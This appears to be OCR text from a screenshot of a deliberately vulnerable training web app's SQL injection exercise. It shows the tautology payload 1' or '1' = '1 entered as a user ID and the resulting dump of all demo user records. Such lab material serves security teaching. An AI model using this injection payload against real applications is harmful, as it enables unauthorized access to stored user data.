 Vulnerability: SQL Injection
User ID:
1' or '1' = '1 Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
ID: 1' or '1' = '1
First name: user
Surname: user